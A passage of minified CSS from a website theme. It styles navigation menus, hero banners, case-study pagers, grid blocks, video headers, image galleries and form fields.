li.current-page-ancestor>a,.main-nav__nav .sub-menu li.current-post-ancestor>a,.main-nav__nav .sub-menu li:focus>a,.main-nav__nav .sub-menu li:hover>a{font-family:robotoregular,Helvetica,Arial,sans-serif;color:#00586f}}@media (max-width:640px){#alertbar.has_bg .inner{width:calc(100% - 40px)}#alertbar.has_bg .inner_inner{padding-right:10px}}@media (min-width:768px){.col-content-indented-smartcta{float:left;width:75%}.col-content-indented-smartcta.flush{margin-left:8.33333333%;float:left;width:83.33333333%}.col-sm--no-gutter{padding-left:0;padding-right:0}.col-sm--no-gutter-left{padding-left:0}.col-sm--no-gutter-right{padding-right:0}.btn-image__layer img{width:70%}#header.has_alert .navbar.main-nav-proxy,.main-nav{height:100px}.main-nav__brand{position:relative;height:100px;padding-top:0;padding-bottom:0;line-height:100px}.main-nav__brand img{width:130px}.main-nav__brand>span{width:100px;margin:10px 0 0 22px;font-size:.89em;line-height:20px}.main-nav__nav>li{margin-bottom:0}.main-nav__nav>li>a{display:block;position:relative;padding:45px 7px 29px}.main-nav__nav>li>a:before{position:absolute;left:7px;top:40px;width:0;height:5px;background:#00586f;content:'';transition:width .3s}.main-nav__nav>li.current-menu-ancestor>a:before,.main-nav__nav>li.current-menu-item>a:before,.main-nav__nav>li.current-page-ancestor>a:before,.main-nav__nav>li.current-post-ancestor>a:before,.main-nav__nav>li:focus>a:before,.main-nav__nav>li:hover>a:before,.main-nav__nav>li>a.active:before,.main-nav__nav>li>a:hover:before{width:calc(100% - 26px)}.main-nav__nav>li:focus .sub-menu,.main-nav__nav>li:hover .sub-menu{left:0}.main-nav__nav .sub-menu{position:absolute;top:100%;left:-999em;margin:0;padding:7px 0;width:200px;background:#fafafa;z-index:1000;box-sizing:border-box;box-shadow:0 5px 10px 0 rgba(0,0,0,.15)}.main-nav__nav .sub-menu li{position:relative;display:block;margin:0}.main-nav__nav .sub-menu li a{display:block;padding:5px 13px;font-family:robotolight,Helvetica,Arial,sans-serif;font-size:15px}.main-nav__nav .sub-menu li.current-menu-ancestor>a,.main-nav__nav .sub-menu li.current-menu-item>a,.main-nav__nav .sub-menu li.current-page-ancestor>a,.main-nav__nav .sub-menu li.current-post-ancestor>a,.main-nav__nav .sub-menu li:focus>a,.main-nav__nav .sub-menu li:hover>a{font-family:robotoregular,Helvetica,Arial,sans-serif;color:#00586f}#header.has_alert.alert_init .navbar.main-nav-proxy{height:220px}}.hero,.oembed_wrap,.ruled:before{position:relative}@media (max-width:480px){#alertbar .alert_close{top:10px;right:10px}#alertbar.has_bg .inner{width:100%;height:100%;margin:0}.main-nav__brand>span{width:300px;margin:10px 0 0}}.secondary-nav{font-size:14px;padding-top:35px;padding-bottom:45px;border-top:1px solid #f5f5f5;border-bottom:26px solid #333;font-family:robotoregular,Arial,sans-serif;font-weight:400}.secondary-nav__contact>a{display:block;margin-bottom:10px;color:#333;text-align:center;text-decoration:none}.secondary-nav__contact .copyright{margin:0;color:#333;text-align:center}.secondary-nav__contact .copyright>a{display:inline;color:#333;text-align:left}.secondary-nav__sitemap{width:100%;text-align:right}.col-icon,.csw-listing__more,.csw-pager__more,.csw-pager__navbar,.page--about .section-careers .btn,.user-card__name{text-align:center}#page_smartcta.open,.page--blog .dropdown:hover>.dropdown-menu,.page--services-detail #page_smartcta,.secondary-nav__sitemap>li{display:block}.secondary-nav__sitemap>li>a{margin-bottom:10px;color:#333;text-align:center;text-decoration:none}.secondary-nav__bar{height:26px;background:#333;margin-top:45px}@media (min-width:768px){.secondary-nav__col-contact,.secondary-nav__sitemap{float:left}.secondary-nav__col-sitemap{float:right}.secondary-nav__contact>a{display:inline;text-align:left;margin-right:10px}.secondary-nav__contact>a.last-child{display:block}.secondary-nav__contact .copyright{text-align:left}.secondary-nav__sitemap>li{text-align:left;margin-left:15px;margin-bottom:0;display:inline-block}.secondary-nav__sitemap>li:first-child{margin-left:0}}.top-barred:before{content:"";display:block;width:160px;height:6px;background:#000;margin-bottom:44px}.bx-wrapper .bx-viewport,.page--home .top-barred--light:before{background:0 0}.top-barred--loose:before{margin-bottom:47px}#main .margin-bottom,.top-barred--tight:before{margin-bottom:20px}#secondary .widget img,.page--case-study #smartcta_reveal>.btn,.top-barred--constrained:before{width:100%}.ruled{margin-top:60px;margin-bottom:83px}.page--careers .ruled{margin-top:40px;margin-bottom:20px}.ruled:before{content:"";display:block;width:100%;top:13px;z-index:-1;border-top:1px solid #e1e1e1}.hero__video-trigger span,.vblock:before,.vblock__centered{display:inline-block;vertical-align:middle}h1.ruled:before{top:26px}.ruled__text{background:#fafafa;padding-right:20px}.vblock{height:100%}.vblock:before{content:'';height:100%;margin-right:-.25em}.vblock__centered{padding:30px 0}.oembed_wrap{margin:2em 0;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.oembed_wrap embed,.oembed_wrap iframe,.oembed_wrap object{position:absolute;top:0;left:0;width:100%;height:100%}.hero{height:360px;max-height:48vh;color:#fff}.hero a{color:inherit;text-decoration:none}.hero__container{position:absolute;top:0;left:0;height:100%;width:100%;z-index:2}.hero__backing,.hero__overlay{z-index:1;position:absolute;top:0}.hero__block{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;padding-top:0}.hero__backing{left:0;height:100%;overflow:hidden}.hero__backing>img{width:auto;height:auto;min-height:100%}.hero__video-trigger{font-size:28px;padding-left:0}.hero__headline{margin-bottom:0;font-size:28px;line-height:28px;font-family:robotobold,Arial,sans-serif;font-weight:400;-webkit-text-size-adjust:none}#ba_social_bar span.lbl,.csw-listing__nav>a,.csw-pager__view>h4,.smb__label{font-family:robotomedium,Arial,sans-serif}.hero__video-trigger:focus,.hero__video-trigger:visited{color:#fff;text-decoration:none}.hero__video-trigger span{width:86px;height:86px;margin-left:22px;border-radius:43px;overflow:hidden;box-shadow:inset 0 0 0 4px #fff}.hero__video-trigger span .fa{padding-left:4px;line-height:86px;font-size:38px}.hero__overlay{left:-500%;background:#000;opacity:0;width:1000%;height:100%;transition:opacity 550ms ease-in}.hero__overlay.active{opacity:1;visibility:visible}.hero__video{position:absolute;top:0;z-index:2;height:100%;opacity:0;transition:opacity .3s ease-in}.hero__video iframe,.video-modal .modal-content iframe{width:100%;height:100%}.hero__video.active{width:100%;opacity:1}.hero__video.inactive{opacity:0}@media (max-width:767px){.secondary-nav__sitemap{padding:0;text-align:center}.hero{height:200px}img{max-width:100%}img.alignleft,img.alignnone,img.alignright{float:none;max-width:100%;height:auto}}@media (min-width:768px){.hero__headline{font-size:32px;line-height:32px}.csw-listing__thumb{display:inline-block;width:30%;height:100%;background-size:cover;background-position:center}.csw-listing__text{display:inline-block;width:70%;vertical-align:top}}.csw-listing__more,.csw-listing__nav>a{font-size:18px;color:#fff;display:block}.hr{margin-top:38px;margin-bottom:45px;border-top:1px solid #333}.contentupgrade .gform_wrapper .gfield_checkbox label:before,.contentupgrade .hbspt-form .gfield_checkbox label:before,.hr--light,.inline-cta .inline-cta-form input[type=text],.inline-cta .inline-cta-form select,.inline-cta .inline-cta-form textarea,.inline-cta-form .gform_wrapper .gfield_checkbox label:before,.inline-cta-form .gform_wrapper .gfield_radio>li>label:before,.inline-cta-form .hbspt-form .gfield_checkbox label:before,.inline-cta-form .hbspt-form .gfield_radio>li>label:before,.sidebar-form .gform_wrapper .gfield_checkbox label:before,.sidebar-form .gform_wrapper .gfield_radio>li>label:before,.sidebar-form .hbspt-form .gfield_checkbox label:before,.sidebar-form .hbspt-form .gfield_radio>li>label:before{border-color:#fff}.hr--light-blue{border-color:#4d91b4}.csw-listing{width:100%;background:#202020}.csw-listing__more{height:80px;line-height:80px;text-decoration:none;background:#00586f}.csw-listing__more:hover{color:#fff;text-decoration:none}.csw-listing__nav>a{height:92px;box-shadow:#333 0 1px inset;line-height:20px;font-weight:400}.csw-listing__text{padding:0 26px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover,.csw-pager{background:#00586f}.csw-pager{position:relative;width:100%;color:#fff}.csw-pager__container{padding:40px 33px;overflow:hidden}.csw-pager__view>h4{margin:0 0 26px;font-size:26px;color:#fff;font-weight:400}.csw-main__backing>h3,.page--case-study .blockquote strong,.page--case-study .blockquote>p strong,.video-header .video-header-body h1{font-family:robotobold,Arial,sans-serif;font-weight:400}.button-list .btn,.content_main .gform_wrapper .gform_footer,.content_main .hbspt-form .hs-submit,.csw-pager__view>.hr,.gform_wrapper .nfprivacy-field-description,.hbspt-form .nfprivacy-field-description{margin-bottom:26px}.csw-pager__view>.btn-link{padding-left:0;padding-top:0}.csw-pager__navbar{width:100%;height:80px;background:#55565a}.csw-pager__navbar-nav{display:none;float:left}.csw-pager__navbar-nav>a{display:inline-block;padding:0 33px;font-size:36px;line-height:80px;border-right:1px solid #4e0e35;color:#fff;transition:color 450ms,background-color 450ms}.csw-pager__navbar-nav>a:hover{color:#fff;background-color:#303033}.csw-pager__navbar-nav>a[disabled]{color:#919295;background-color:none;pointer-events:none}.csw-pager__navbar-btn-group{height:100%}.csw-pager__open{display:none;border:none;background:0 0;box-shadow:none;font-size:26px;line-height:80px;padding-left:0;padding-right:0}.csw-pager__open:active,.csw-pager__open:focus{outline:0}.csw-pager__more{height:100%;padding:0;color:#fff;line-height:80px;text-decoration:none}#secondary .widget .sidebar-form a,.contentupgrade .gform_wrapper .gfield_label,.contentupgrade .gform_wrapper .gfield_label .gfield_required,.contentupgrade .gform_wrapper .gfield_radio>li>label:before,.contentupgrade .gform_wrapper .ginput_container_select select:checked,.contentupgrade .gform_wrapper .ginput_container_select:after,.contentupgrade .gform_wrapper label,.contentupgrade .gform_wrapper label .gfield_required,.contentupgrade .hbspt-form .gfield_radio>li>label:before,.contentupgrade .hbspt-form .ginput_container_select select:checked,.contentupgrade .hbspt-form .ginput_container_select:after,.contentupgrade .hbspt-form .hs-error-msgs .hs-error-msg,.contentupgrade .hbspt-form label,.contentupgrade .hbspt-form label .hs-form-required,.csw-pager__more:hover,.inline-cta-form .gform_wrapper .ginput_container_select select,.inline-cta-form .gform_wrapper .ginput_container_select:after,.inline-cta-form .gform_wrapper input[type=text],.inline-cta-form .gform_wrapper textarea,.inline-cta-form .hbspt-form .ginput_container_select select,.inline-cta-form .hbspt-form .ginput_container_select:after,.inline-cta-form .hbspt-form input[type=email],.inline-cta-form .hbspt-form input[type=number],.inline-cta-form .hbspt-form input[type=tel],.inline-cta-form .hbspt-form input[type=text],.inline-cta-form .hbspt-form textarea,.pager-controls--light,.sidebar-form .gform_wrapper .gfield_label,.sidebar-form .gform_wrapper .gfield_label .gfield_required,.sidebar-form .gform_wrapper .ginput_container_select select:checked,.sidebar-form .gform_wrapper label,.sidebar-form .gform_wrapper label .gfield_required,.sidebar-form .hbspt-form .ginput_container_select select:checked,.sidebar-form .hbspt-form label,.sidebar-form .hbspt-form label .hs-form-required{color:#fff}@media (min-width:768px){.csw-pager__container{height:440px}.csw-pager__view>h4{margin:0 0 40px}.csw-pager__view>.hr{margin-bottom:45px}.csw-pager__navbar-nav{display:block}.csw-pager__navbar-btn-group{padding:0 33px;float:right}}.csw-main__backing>h3{line-height:.9}.csw-main__backing>h3>small{font-size:.25em;line-height:.2em;font-family:roboto_condensedbold,Arial,sans-serif;font-weight:400}@media (min-width:992px){.container{width:966px}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.bleed-left-md-none,.col-md-offset-0{margin-left:0}.modal-lg{width:900px}.bleed-region>.container-fluid{width:calc(940px + (100vw - 940px)/ 2)}.bleed-region>.container-fluid.service_detail_hero,.bleed-region>.container-fluid.services_alt_hero{width:calc(992px + (100vw - 992px)/ 2)}.bleed-region>.container-fluid.bleed-offset-right{padding-right:8.33333%}.bleed-region>.container-fluid.bleed-offset-left{padding-left:8.33333%}.bleed-region>.container-fluid.pull-left{padding-left:0;float:left!important}.bleed-region>.container-fluid.pull-right{padding-right:0;float:right!important}.bleed-left-md-full{margin-left:-145px}.bleed-right-md-full{margin-right:-145px}.bleed-left-md-small{margin-left:-30px}.bleed-right-md-small{margin-right:-30px}.bleed-right-md-none{margin-right:0}.big-heading{font-size:80px;line-height:68px}.col-content,.col-content-indented,.col-content-indented-smartcta.flush{float:left;width:83.33333333%}.col-2{float:left;width:50%}.col-3{float:left;width:33.33333333%}.col-content-indented.wide{float:left;width:91.66666667%}.col-content-indented-smartcta{float:left;width:75%}.col-md--no-gutter{padding-left:0;padding-right:0}.col-md--no-gutter-left{padding-left:0}.col-md--no-gutter-right{padding-right:0}#header.has_alert .navbar.main-nav-proxy{height:100px}#header.has_alert.alert_init .navbar.main-nav-proxy{height:220px}.main-nav__brand img{width:150px}.main-nav__brand>span{width:130px}.main-nav__nav>li>a{padding:45px 13px 29px}.main-nav__nav>li>a:before{left:13px}.secondary-nav__sitemap>li{margin-left:30px}.hero{height:360px}.hero__headline{font-size:60px;line-height:50px}.csw-pager{height:540px}.csw-main__view,.csw-pager__container{height:100%}.csw-pager__more{display:none}.csw-pager__open{display:block}.csw-pager__navbar{position:absolute;bottom:0;left:0}.csw-main__backing{height:100%;background-repeat:no-repeat;background-position:bottom left;background-size:cover}.csw-main__backing>h3{color:#000;margin:0 0 0 -26px;padding:32px 32px 32px 0;font-family:robotobold,Arial,sans-serif;font-weight:400;font-size:80px;background:0 0}.csw-main__backing>h3>small{color:inherit;display:block;padding-left:5px}.csw-main{display:block;position:relative;height:540px}.csw-main__backing>img{width:auto;height:100%}.csw__wrapper{position:relative}.csw__wrapper:after,.csw__wrapper:before{content:" ";display:table}.csw__wrapper:after{clear:both}.csw__overlay{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:opacity 350ms ease-out}.csw__close{border:none;background:0 0;box-shadow:none;font-size:18px;line-height:80px;padding:0 33px;position:absolute;right:0;bottom:0;z-index:2;color:#fff}.csw__close:active,.csw__close:focus{outline:0}.csw__close .fa{padding-right:10px}.csw--is-open .csw__overlay{visibility:visible;opacity:.65}.csw--is-open .csw-pager__open{display:none}.csw--is-open .csw__close{display:block}.csw__listing-col{display:block;position:absolute;top:0;left:100%}}@media (min-width:1100px){.csw-main__backing>h3{margin-left:-36px}}@media (min-width:1200px){.container{width:1176px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.bleed-left-lg-none,.col-lg-offset-0{margin-left:0}.visible-lg,.visible-lg-block{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}.bleed-region>.container-fluid{width:calc(1150px + (100vw - 1150px)/ 2)}.bleed-region>.container-fluid.service_detail_hero,.bleed-region>.container-fluid.services_alt_hero{width:calc(1250px + (100vw - 1250px)/ 2)}.bleed-left-lg-full{margin-left:-145px}.bleed-right-lg-full{margin-right:-145px}.bleed-left-lg-small{margin-left:-30px}.bleed-right-lg-small{margin-right:-30px}.bleed-left-lg-small-rev{margin-left:30px}.bleed-right-lg-small-rev{margin-right:30px}.bleed-right-lg-none{margin-right:0}.big-heading{font-size:100px;line-height:80px}.col-content,.col-content-indented{float:left;width:66.66666667%}.col-left{float:left;width:41.66666667%}.col-left .col-content{float:left;width:100%}.col-right{float:left;width:58.33333333%}.col-icon{float:left;width:33.33333333%}.col-content-indented.wide{float:left;width:91.66666667%}.col-content-indented-smartcta{float:left;width:75%}.col-content-indented-smartcta.flush{float:left;width:83.33333333%}.col-lg--no-gutter{padding-left:0;padding-right:0}.col-lg--no-gutter-left{padding-left:0}.col-lg--no-gutter-right{padding-right:0}.main-nav__brand img{width:auto}.hero{height:520px}.hero__headline{font-size:70px;line-height:61px}.csw-main__backing>h3{margin-left:-26px}}@media (min-width:1300px){.csw-main__backing>h3{margin-left:-46px}}.csw{margin-top:75px}.csw__mask{position:absolute;left:100%;z-index:1;width:200%;height:100%;background:#fafafa}#main .mlw_qmn_message_before p,.page--insight-detail .smb{margin:0 0 10px}.smb__label{float:left;margin-top:-3px;margin-right:5px;font-weight:400}.smb__widget .at-share-tbx-element>a{margin:0 7px}#ba_social_bar .addtoany_list a:last-of-type,.clients .client .client-logo:nth-child(5),.smb__widget .at-share-btn-elements>a:last-of-type{margin-right:0}.smb__widget .at-share-btn{max-width:20px!important;max-height:20px!important;width:20px;height:20px}.smb__widget .at-share-btn svg{width:20px!important;height:20px!important}.smb__widget .at-share-btn>span{line-height:24px!important;display:block;background-size:20px!important;background-position:0 0}#ba_social_bar span.lbl{float:left;display:inline-block;line-height:28px;margin-top:2px;margin-right:5px;font-weight:400}#ba_social_bar .addtoany_list a{display:inline-block;width:28px;height:28px;margin:0 5px 0 0;transition:.3s}#ba_social_bar .addtoany_list a:hover{transform:scale(1.05)}.img-full{display:inline-block;width:100%;height:auto}img.padding-right{padding-right:24px;margin-bottom:24px}.icon-row{display:block;width:93%;margin:72px auto 0;float:none}.page--careers .icon-row,.page--client-portfolio .col-xs-12,.page--inside #main,.page--partner blockquote{margin-top:26px}.col-icon img,.icon-row img{margin:0 auto 24px;display:block}@media (min-width:712px){.icon-row img{margin:auto 24px 12px auto;display:inline-block}.icon-row img:nth-child(6){margin-left:24px}}.button-list .btn.group{margin-bottom:26px;margin-right:34px}@media (max-width:767px){.button-list .btn{display:block;margin-bottom:26px}.button-list .btn.group{width:100%;margin-bottom:26px;margin-right:0}}.blockquote{padding:0;font-size:26px;line-height:26px;border:none}.page--case-study .blockquote{margin-bottom:26px;background:#00586f;color:#fff;padding:8.333%;font-size:20px;line-height:26px}.blockquote>p{margin:0;text-indent:-9px}.page--case-study .blockquote>p{text-indent:0}.blockquote>cite{font-size:16px;font-style:normal}.page--case-study .blockquote>cite{display:block;margin-bottom:0;margin-top:26px;text-transform:uppercase}#page_smartcta .gform_heading,.gform_wrapper input[type=hidden],.pager-controls__control.active>.fa-circle-o,.pager-controls__control>.fa-circle,.video-header:before{display:none}.blockquote--large{font-size:26px;line-height:32px;padding:26px 0}.blockquote--large>cite{display:block;margin-top:20px;font-size:22px}@media (min-width:768px){.blockquote--large{font-size:30px;line-height:38px;padding:26px}}.page--blog-post .smb,.posts__post{margin-bottom:52px}.posts__post-tags>li,.tag-list>li{margin-bottom:0}.vertical-divider{padding:0 10px}.tag-list{padding-left:20px;list-style:none}.user-card{display:inline-block;margin-bottom:26px}.user-card__photo{display:block;width:auto;height:auto}.user-card__name{padding:26px 0;background:#ddd;color:#000;font-size:22px;line-height:22px}.user-card__name a{color:inherit;text-decoration:none}.pager-controls{color:#999;width:15px}.pager-controls__control{display:block;height:auto!important;width:auto!important;font-size:15px;color:inherit;text-indent:0!important}.pager-controls__control:focus,.pager-controls__control:hover,.video-modal .modal-header .close:hover{color:inherit}.pager-controls__control.active{width:auto;height:auto;background:0 0;border:none;color:inherit}#main .quiz_section.inline .mlw_horizontal_multiple,#main label.inline,#main label.inline .mlw_qmn_question,.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item,.inline-cta .inline-cta-content .inline-cta-content-link,.pager-controls__control.active>.fa-circle,.pg-control{display:inline-block}.pager-controls--inline{width:auto}.pager-controls--inline .pager-controls__control{display:inline-block;margin-right:5px}.pg-control{width:35px;padding:10px 0;margin-right:10px;margin-bottom:13px;background:#fff;font-size:15px;text-decoration:none;text-align:center;color:#372f2b;font-family:robotoregular,Arial,sans-serif;font-weight:400}.pg-control--is-active{background:#dddcdc;color:#666}.pg-control--is-inactive{color:#ddd}.pg-control--primary{color:#006293}.pg-control--primary>.fa{font-weight:700;font-size:18px}.video-modal{width:100%;height:100%;padding:0!important;overflow:hidden!important}.video-modal .modal-dialog{margin:0;width:100%;height:100%}.video-modal .modal-content{width:100%;height:100%;position:relative}.video-modal .modal-header{position:absolute;top:30px;right:30px;color:#00586f;z-index:2}.video-modal .modal-header .close{color:inherit;text-shadow:none;width:32px;height:32px;border:3px solid #00586f;border-radius:16px;opacity:1}.video-modal .modal-header .close>span{position:relative;top:0}.video-header{position:relative;margin-bottom:48px}.video-header video{position:relative;right:0;display:block;max-width:100%;top:0}@media (min-width:480px){.bleed-left-xs-full{margin-left:-145px}.bleed-right-xs-full{margin-right:-145px}.bleed-left-xs-small{margin-left:-30px}.bleed-right-xs-small{margin-right:-30px}.bleed-left-xs-none{margin-left:0}.bleed-right-xs-none{margin-right:0}.video-header{max-height:75vh;overflow:hidden}.video-header:before{display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);content:'';z-index:0}.video-header video{z-index:-1;left:0;transform:none;min-width:0;width:100%;margin-top:-10px}}@media (min-width:768px){.user-card{position:relative;display:block}.user-card:hover .user-card__name{opacity:1}.user-card__photo{width:100%}.user-card__name{padding:26px;width:100%;height:100%;position:absolute;top:0;background:rgba(0,0,0,.6);text-align:left;color:#fff;opacity:0;transition:opacity 350ms ease-out}.user-card__name>span{position:absolute;bottom:26px}.video-header video{margin-top:-25px}}.video-header .video-header-body{display:block;color:#fff;width:100%;position:relative;padding-left:10px}.video-header .video-header-body h2{color:#fff;text-transform:none;font-size:22px}.video-header .video-header-body h1{font-size:32px;line-height:38px;margin-top:44px;margin-bottom:30px}@media (min-width:520px){.video-header .video-header-body{bottom:0}.page--careers .video-header .video-header-body{bottom:52px}}@media (min-width:480px){.video-header .video-header-body{width:440px;margin:0 auto;position:absolute;left:0}.video-header .video-header-body h1{font-size:37px;line-height:40px;margin-bottom:52px}.page--careers .video-header .video-header-body h2{margin-top:0}.page--careers .video-header .video-header-body h1{margin-bottom:13px}}.image-gallery{position:relative;display:none;margin-top:52px}.image-gallery__images{position:relative;width:90%;margin:0 auto;overflow:hidden;white-space:nowrap}.image-gallery__next,.image-gallery__prev{position:absolute;top:34%;color:inherit;font-size:26px;padding:20px 0}.image-gallery__img{display:inline-block;width:100%;vertical-align:top}.image-gallery__img>img{width:100%;height:auto}.image-gallery__prev{left:0}.image-gallery__next{right:0}@media (min-width:768px){.video-header .video-header-body h1{font-size:47px;line-height:52px;margin-top:86px;margin-bottom:52px}.page--careers .video-header .video-header-body h2{margin-top:0}.page--careers .video-header .video-header-body h1{margin-bottom:13px}.image-gallery__images{width:100%}.image-gallery__img{width:48.5%;margin-right:3%}.image-gallery__img:last-child{margin-left:0}.image-gallery__prev{top:40%;left:-20px}.image-gallery__next{top:40%;right:-20px}}.pull-block{position:relative;margin:52px 0;font-size:38px;line-height:48px}#insight_filters,#page_smartcta,.gridblock,.row.has_grid .col-3{margin:0 0 50px}.pull-block p{margin:0;padding:78px 0}.pull-block .btns{width:100%;height:60px;margin:-78px 0 50px;text-align:right}.cs_home_row .cs_home_col .btns .btn,.gridblock .btns .btn,.pull-block .btns .btn{line-height:34px}.cs_home_row .cs_home_col .btns .btn.play,.gridblock .btns .btn.play,.pull-block .btns .btn.play{margin-left:16px;line-height:40px}.pull-block__backing{background:#a9b6b7}.pull-block--dark .pull-block__backing{color:#fff;background-color:#000;background-repeat:no-repeat;background-position:left top;background-size:cover}.row.has_grid{margin-left:-25px;margin-right:-25px}.cs_home_row .cs_home_col .inner,.gridblock .inner{position:relative;padding:30px 30px 100px}.cs_home_row .cs_home_col .btns,.gridblock .btns{position:absolute;left:30px;bottom:30px;width:calc(100% - 60px);height:60px;text-align:right}.gridblock.cs{margin:0;height:100%}.gridblock.cs_home{height:auto;min-height:446px;background-color:#00586f;background-repeat:no-repeat;background-position:center center;background-size:cover}.gridblock.cs_home .inner{height:100%;min-height:446px;background:rgba(0,0,0,.5)}.cs_home_row .cs_home_col .title,.gridblock.cs_home .title{margin-bottom:20px;font-family:robotobold,Helvetica,Arial,sans-serif;color:#fff}.cs_home_row .cs_home_col .subtitle,.gridblock.cs_home .subtitle{font-size:1.39em;color:#fff}.gridblock.insight{height:100%;max-width:480px;margin:0 auto;border:4px solid #55565a}.gridblock.insight .inner{height:calc(100% - 140px)}.gridblock.insight .img{display:block;position:relative;height:140px;overflow:hidden}.gridblock.insight .img>img{position:absolute;left:0;top:0;display:block;height:100%;width:auto;margin:auto;max-width:none}.gridblock.insight .title,.gridblock.insight .title>a{margin:0 0 20px;font-family:robotoregular,Helvetica,Arial,sans-serif;color:#55565a;font-size:1em;line-height:1.39em}#signup_tray .gform_wrapper,.gridblock.insight .title a,.gridblock.insight .title>a a,.page--case-studies .vblock .vblock__centered .gfield{margin:0}.test_slider{margin:0;padding:0;list-style:none;opacity:0;transition:opacity .3s}.test_slider .slide_content{position:relative;padding-left:60px}.test_slider .slide_content:before{position:absolute;left:0;top:0;width:60px;height:60px;line-height:100px;content:'“';font-family:robotolight,Helvetica,Arial,sans-serif;font-size:110px;color:#00586f}.bx-wrapper{position:relative;margin:0 0 100px;padding:0}.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%;text-align:center;font-size:.85em;color:#fff;padding-top:0}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:30px;height:30px;margin:0 15px;line-height:30px;outline:0;border-radius:0;box-shadow:inset 0 0 0 4px #00586f}.bx-wrapper .bx-controls-auto{position:absolute;bottom:-50px;width:100%;text-align:center}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../../../../../../themes/brandactive/assets/images/loading.svg) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0}#nfprivacy-modal .nfprivacy-modal-body-inner{width:calc(100% - 40px);margin:0 auto}#page_smartcta{display:none;padding:50px 0;background:#fff}#page_smartcta .form_title{margin:0 0 26px;font-size:30px;color:#55565a}.gform_wrapper,.hbspt-form{padding-top:30px}#secondary .gform_wrapper,#secondary .hbspt-form,.vblock__centered .gform_wrapper,.vblock__centered .hbspt-form{padding-top:0}.gform_wrapper .gform_fields{margin:0!important;padding:0!important}.gform_wrapper .gform_fields li,.hbspt-form .hs-form-field{position:relative;display:inline-block;width:100%;margin:0 0 20px;vertical-align:top;list-style:none}.gform_wrapper .gform_fields 